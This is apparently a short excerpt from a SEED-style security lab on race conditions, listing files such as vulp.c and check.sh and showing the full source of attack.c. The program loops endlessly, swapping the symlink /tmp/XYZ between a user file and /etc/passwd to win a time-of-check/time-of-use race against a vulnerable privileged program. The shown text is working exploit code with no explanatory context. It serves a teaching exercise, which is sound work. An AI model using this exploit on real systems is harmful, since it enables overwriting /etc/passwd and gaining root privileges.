 vulp.c input myfile check.sh attack.c
1 #include <unistd.h>
2
3 int main()
4 {
5    while(1) {
6      unlink("/tmp/XYZ");
7      symlink("/home/seed/Desktop/RaceCondition/myfile", "/tmp/XYZ");
8      usleep(10000);
9
10      unlink("/tmp/XYZ");
11      symlink("/etc/passwd", "/tmp/XYZ");
12      usleep(10000);
13    }
14
15    return 0;
16 }